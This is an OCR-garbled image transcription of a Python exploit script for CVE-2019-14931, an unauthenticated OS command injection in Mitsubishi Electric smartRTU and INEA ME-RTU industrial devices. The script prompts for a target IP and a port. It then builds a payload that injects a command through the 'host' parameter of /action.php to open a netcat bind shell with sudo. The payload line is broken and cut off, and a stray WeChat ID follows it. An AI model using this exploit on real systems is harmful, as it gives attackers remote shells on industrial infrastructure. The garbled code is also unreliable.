 1 #!/usr/bin/python
2
3 # Exploit Title: Mitsubishi Electric smartRTU & INEA ME-RTU Unauthenticated OS C
ommand Injection
4 # Date: 29 June 2019
5 # Exploit Author: (@xerubus | mogozobo.com)
6 # Vendor Homepage: https://eu3a.mitsubishielectric.com/fa/en/products/cnt/plccc
l/items/smartRTU/local
7 # Vendor Homepage: http://www.inea.si/en/telemetrija-in-m2m-produkti/mertu-en/
8 # Firmware Version: Misubishi Electric 2.02 & INEA 3.0
9 # CVE-ID: CVE-2019-14931
10 # Full write-up: https://www.mogozobo.com/?p=3593
11
12 import sys, os, requests, socket
13
14 os.system('clear')
15
16 print("""\
17         _  _
18   ___ (~ )( ~)
19  /   \_\ \/ /
20 |   D_ ]\ \/  -= Bind_Me-smartRTU  by @xerubus =-
21 |   D _]/\ \  -= We all have something to hide =-
22  \___/ / /\ \\
23       (_ )( _)
24       @Xerubus
25                     """)
26
27 host = raw_input("Enter RTU IP address: ")
28 port = raw_input("Enter bind shell port number: ")
29
30 php_page = '/action.php'
31 url = "http://{}{}".format(host, php_page)
32 payload = {'host' : ';sudo /usr/sbin/service ../../bin/nc
n/sh&PingCheck=Test'}
微信号: CII-SRC